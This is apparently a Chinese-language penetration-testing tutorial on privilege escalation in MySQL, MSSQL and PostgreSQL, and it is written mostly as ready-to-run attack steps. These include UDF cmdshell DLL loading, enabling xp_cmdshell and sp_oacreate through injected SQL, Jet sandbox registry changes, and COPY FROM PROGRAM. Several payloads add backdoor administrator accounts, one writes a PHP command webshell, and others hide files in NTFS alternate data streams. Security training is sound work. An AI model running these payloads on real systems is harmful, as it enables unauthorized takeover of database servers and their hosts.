


一、mysql提权
1.ADS流
在MySQL5.1以后的环境下只有将udf.dll文件导出到mysql安装目录\lib\plugin\目录下才能成功,但是很多时候mysql安装目录下并不存在lib目录,mysql文件操作也并不能直接创建目录,此时需要通过NTFS ADS流来创建目录。
NTFS ADS全称为NTFS交换数据流(NTFS Alternate Data Streams),是NTFS文件系统的一个特性。
NTFS文件系统中的每一个文件可以包括多个数据流,每个文件数据流的完整格式如下:
<filename>:<stream name>:<stream type>
<文件名>:<流名>:<流种类>
只有一个data流时,stream name通常可以省略,stream type也可以成为attribute type。
我们通常看到的是文件的data流,其它数据流都处于隐藏状态。当attribute type为$INDEX_ALLOCATION 时,表明该该数据流的宿主是文件夹。所以可以通过 mysql 导出数据到directory_path:: $INDEX_ALLOCATION文件的方法来创建directory_path目录。
#$DATA流创建
1.创建宿主文件
echo "this is a test file" > test.txt
2.关联数据流    (该数据流文件只能通过dir /r查看到)
echo "this is a ads file" > test.txt:aaa:$data
3.查看test.txt文件,读取正常
type test.txt
"this is a test file"
4.查看流文件   (type命令不能读取流文件,需要通过notepad filename:stream name查看)
dir /r
2021/03/05 10:26 24 test.txt
23 test.txt:aaa:$DATA
notepad test.txt:aaa
5.流文件无法直接删除,只能删除源文件   (删除源文件之后流文件也会消失)
del /f test.txt

#ADS流文件应用
1.创建隐藏文件   (密码可以自己设置,放到流名称位置,查看时需要附上密码)(以前的操作系统也支持将木马隐藏到流文件中,现在不支持)
type pass.txt > song.mp3:password:$DATA
2.$INDEX_ALLOCATION流创建文件夹  (会报函数错误,但是已经创建成功)
echo > hello::$INDEX_ALLOCATION
2.Mysql写文件
#写文件
select '111' into dumpfile 'D:\\1.txt';   (写入时保留原格式)
select '111' into outfile 'D:\1.txt';   (写入时进行格式转换)

#outfile函数可以导出多行,而dumpfile只能导出一行数据
#outfile函数在将数据写到文件里时有特殊的格式转换,而dumpfile则保持原数据格式


#创建文件夹
select 233 into dumpfile 'C:\\PhpStudy\\PHPTutorial\\MySQL\\lib\\plugin::$index_allocation';   (写入任意数据即可)
3.UDF:user defined function,用户定义函数,为用户提供了一种高效创建函数的方式。
攻击者编写调用系统cmd命令(linux下相当于调用shell命令)的udf.dll文件,并将udf.dll导出到指定目录下,攻击者创建一个指向udf.dll的自定义函数func,每次在数据库查询中执行func函数等价于在cmd命令中执行命令。
Windows2003:C:\windows\
MySQL 5.1版本后:mysql安装目录\lib\plugin\目录下
4.Mysql提权
目标主机开启MySQL远程连接,并且攻击者已经获得MySQL数据库连接的用户名和密码信息,通过udf手工提权获得操作系统管理员权限。
(1)创建临时表:
create table temp_udf(udf BLOB); (BLOB全称为Binary Large Objects,即大型二进制对象,可以另存查看)(2)将udf.dll二进制数据插入临时表temp_udf中,$binaryCode为udf.txt文件中复制的内容:
insert into temp_udf values (CONVERT($binaryCode,CHAR)); (udf.txt根据mysql位数查看,phpstudy默认为32位,基本国内目前都是32位)(3)将udf.dll导出到mysql安装目录下的lib/plugin/udf.dll文件中:
select udf from temp_udf into dumpfile "C:/mysql/mysql-5.1.40-win32/lib/plugin/udf.dll"(4)创建cmdshell函数:
create function cmdshell returns string soname 'udf.dll’(5)添加超级管理员:
select cmdshell('net user udftester 123456 /add & net localgroup administrators udftester /add’)(6)查看命令执行结果:
select cmdshell('net localgroup administrators')ERROR 1126 (HY000): Can't open shared library 'udf.dll' (errno: 193 )
lib_mysqludf_sys_64.dll 失败,使用 lib_mysqludf_sys_32.dll 成功,这里的 dll 应该和系统位数无关,和MySQL 的安装版本有关系,PHPStudy 自带的 MySQL 版本是 32 位的。
直接使用sqlmap:
#sqlmap写入动态链接库
sqlmap -u "http://localhost:30008/" --data="id=1" --file write="/Users/sec/Desktop/lib_mysqludf_sys_64.so" --file-dest="/usr/lib/mysql/plugin/udf.so"
与方法1第4步以下相同
#上传udf.php webshell自动利用
#msf自动利用
exploit/multi/mysql/mysql_udf_payload
二、Mssql提权

1.Mssql角色用户权限
2.Mssql常用命令
#查看数据库版本
select @@version
#查看数据库系统参数
exec master..xp_msver;
#查看用户所属角色信息
sp_helpsrvrolemember
#查看当前数据库
select db_name();
#查看当前账户权限
select IS_SRVROLEMEMBER('sysadmin') #判断是否为sa权限
select IS_MEMBER('db_owner') #判断是否为dba权限
#禁用advanced options
EXEC sp_configure 'show advanced options',0;GO RECONFIGURE;
3.xp_cmdshell
xp_cmdshell扩展存储过程,可以让系统管理员以操作系统命令行解释器的方式执行给定的命令字符串,并以文本行方式返回任何输出。
由于xp_cmdshell 可以执行任何操作系统命令,所以一旦SQL Server管理员帐号(如sa)被攻破,那么攻击者就可以利用xp_cmdshell 在SQL Server中执行操作系统命令。
利用语法:
exec master..xp_cmdshell "dos命令"4.SQL Server 2000中默认是开启的
SQL Server 2005及以上版本中xp_cmdshell 默认是关闭的。
如果服务未开启,执行 xp_cmdshell 将会提示类似以下的内容:
消息 15281,级别 16,状态 1,过程 xp_cmdshell,第 1 行

SQL Server 阻止了对组件 ‘xp_cmdshell’ 的 过程‘sys.xp_cmdshell’ 的访问,因为此组件已作为此服务器安全配置的一部分而被关闭。系统管理员可以通过使用sp_configure 启用 'xp_cmdshell'。
打开xp_cmdshell: (若为sql注入则在前面加个分号)
exec sp_configure 'show advanced options',1;reconfigure;exec sp_configure 'xp_cmdshell',1;reconfigure;5.xp_cmdshell利用
- 判断用户权限:只有sysadmin组的用户才能执行xp_cmdshell (若不是sysadmin用户则后面都会失败)
and (select IS_SRVROLEMEMBER ('sysadmin'))=1--- 判断是否存在xp_cmdshell:判断数据库中是否存在xp_cmdshell
and 1=(select count(*) from master.dbo.sysobjects where xtype = 'x' and name = 'xp_cmdshell')- 尝试通过xp_cmdshell执行命令,检测xp_cmdshell是否启用
;exec master..xp_cmdshell “net user name password /add“ –-- 启用xp_cmdshell
;exec sp_configure 'show advanced options',1;reconfigure;exec sp_configure 'xp_cmdshell',1;reconfigure;--
;exec master..xp_cmdshell "ver"--    (用于验证是否开启,若没有报错则成功)
- 添加用户 (由于没有回显位,则需要执行一些不需要回显的命令,也可以执行反弹shell)
;exec master..xp_cmdshell "net user name password /add" --- 添加用户到管理员组
;exec master..xp_cmdshell "net localgroup administrators name /add"--6.sp_oacreate
在xp_cmdshell被删除或者出错情况下,可以充分利用SP_OACreate进行提权。
https://www.cnblogs.com/xiao0/archive/2012/08/09/2630048.html
打开组件:(若为sql注入,则每条命令前面都加个分号)
exec sp_configure 'show advanced options', 1;RECONFIGURE;
exec sp_configure 'Ola Automation Procedures' , 1;RECONFIGURE;
exec sp_configure 'show advanced options', 0;
dbcc addextendedproc("sp_OACreate","odsole70.dll");
7.sp_oacreate利用
#添加用户
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod
@shell,'run',null,'c:\windows\system32\cmd.exe /c net user zhangsan 123456 /add'
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod
@shell,'run',null,'c:\windows\system32\cmd.exe /c net localgroup administrators zhangsan /add'
#执行命令:
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod
@shell,'run',null,'c:\windows\system32\cmd.exe /c whoami >c:\programdata\1.txt' -- (重定向之后可通过type命令查看文件)8.沙盒提权
沙盒模式是数据库的一种安全功能。在沙盒模式下,只对控件和字段属性中的安全且不含恶意代码的表达式求值。如果表达式不使用可能以某种方式损坏数据的函数或属性,则可认为它是安全的。
- 无法执行命令时,xp_regwrite可用
- Access执行这个命令是有条件的,需要一个开关被打开 (条件)
9.沙盒提权利用
#首先检查xp_cmdshell是否开启
select count(*) from master.dbo.sysobjects where xtyoe='x' and name='xp_cmdshell'

#开启沙盒模式
exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines','SandBoxMode','REG_DWORD',1  (自行设置后面的数字,参考下面)
SandBoxMode参数含义(默认是2):
- 0:在任何所有者中禁止启用安全模式
- 1 :为仅在允许范围内
- 2 :必须在access模式下
- 3:完全开启
#添加用户
select * from openrowset('microsoft.jet.oledb.4.0' ,';database=c:\windows\system32\ias\ias.mdb' ,'select shell("cmd.exe /c net user zhangsan 121345 /add")')

select * from openrowset('microsoft.jet.oledb.4.0' ,';database=c:\windows\system32\ias\ias.mdb' ,'select shell("cmd.exe /c net localgroup administrators zhangsan /add")')
三、Postgresql提权
1.Postgresql简介
PostgreSQL 是一个免费的对象-关系数据库服务器(ORDBMS),在灵活的BSD许可证下发行。
PostgreSQL 开发者把它念作 **post-gress-Q-L**。
PostgreSQL 的 Slogan 是 "世界上最先进的开源关系型数据库"。
新手入门:https://www.ruanyifeng.com/blog/2013/12/getting_started_with_postgresql.html
2.Postgresql安装
(1)安装(客户端和服务端都要安装)
#安装客户端
sudo apt-get install postgresql-client
#安装服务器
sudo apt-get install postgresql
(2)添加用户
#新建linux用户 dbuser(可更改)
sudo adduser dbuser
#启动postgresql
sudo service postgresql start
#切换到postgres用户        (一般kali中自带postgres用户)
sudo su - postgres
#使用psql命令登录PostgreSQL控制台
psql
#进入postgres=#使用\password命令,为postgres用户设置一个密码
\password postgres
#创建数据库用户 dbuser
CREATE USER dbuser WITH PASSWORD 'password';
#创建数据库 exampledb(可更改),并指定所有者为dbuser
CREATE DATABASE exampledb OWNER dbuser;
#将exampledb数据库的所有权限都赋予dbuser
GRANT ALL PRIVILEGES ON DATABASE exampledb to dbuser;
(3)Postgresql常用命令
#第一种本地登陆
su postgres
psql

#登录数据库
psql -U dbuser -d exampledb -h 127.0.0.1 -p 5432
或者psql --username dbuser -d users -h 127.0.0.1 -p 5432

#远程登录
psql --host 47.115.9.13 --username vulhub

#控制台命令
\h:查看SQL命令的解释,比如\h select。
\?:查看psql命令列表。
\l:列出所有数据库。
\d:列出当前数据库的所有表格。
\du:列出所有用户。
(4)Postgresql写文件
#1 (直接用copy命令写入)
\copy (select '<?php phpinfo();?>') to '/tmp/1.php';

#2 (通过sql语句进行写入)
drop table pwn;
create table pwn (t TEXT);
insert into pwn(t) values ('<?php @system("$_GET[cmd]");?>');
select * from pwn;
copy pwn(t) to '/tmp/cmd.php';
drop table pwn;(5)Postgresql提权CVE-2018-1058:https://vulhub.org/#/environments/postgres/CVE-2018-1058/
#环境搭建
https://vulhub.org/#/docs/
docker-compose up -d

#漏洞复现
https://vulhub.org/#/environments/postgres/CVE-2018-1058/

#环境删除
docker-compose down(6)Postgresql提权CVE-2019-9193:https://vulhub.org/#/environments/postgres/CVE-2019-9193/
#漏洞复现
https://vulhub.org/#/environments/postgres/CVE-2019-9193/
1.连接pgsql
psql --host 47.115.9.13 --username postgres
2.执行命令
DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'id';        (选择命令去执行)
SELECT * FROM cmd_exec;        (命令是以系统上的postgres用户去执行的)
Comments | NOTHING